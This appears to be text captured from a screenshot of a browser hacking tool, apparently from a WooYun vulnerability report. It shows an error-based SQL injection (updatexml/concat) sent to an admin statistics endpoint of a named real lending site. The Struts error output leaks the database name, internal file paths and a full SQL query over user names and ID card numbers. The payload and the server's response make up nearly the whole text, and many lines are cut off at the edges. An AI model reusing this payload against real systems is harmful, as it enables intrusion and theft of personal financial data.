 Load URL
http://statistics.eloancn.com/ser/admin/statistics/usersbalance_list_Action.action
Split URL
Execute
Enable Post data Enable Referrer
st data
start=&end=&realname=1' and 1=(updatexml(1,concat(0x3a,(select database())),1))%23
Struts Problem Report
truts has detected an unhandled exception:
1. XPATH syntax error: ':eloan_db'
2. ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: ':eloan_db' ### The error may exist in file [/usr/local/tomcat2/webapps/
INF/classes/com/eloancn/statistics/model/UsersBalance.xml] ### The error may involve com.eloancn.statistics.model.UsersBalance.count-Inline ### The e
setting parameters ### SQL: SELECT COUNT(id) countsl,SUM(balance) balance FROM ( SELECT a.uid id,c.realname,c.idcard,a.balance FROM d_fund
Messages:
JOIN ( SELECT MAX(id) AS id FROM d_funds_info WHERE cdate < ? and uid NOT IN(SELECT id FROM d_invalid_user) GROUP BY uid ) b ON a.i
JOIN d_user c ON a.uid = c.id WHERE c.realname like '%1' and 1=(updatexml(1,concat(0x3a,(select database())),1))#%' ) test ### Cause: java.sql.SQLEx
syntax error: ':eloan_db' ; uncategorized SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH syntax error: ':eloan_db'; nested excepti
java.sql.SQLException: XPATH syntax error: ':eloan_db'
www.wooyun.org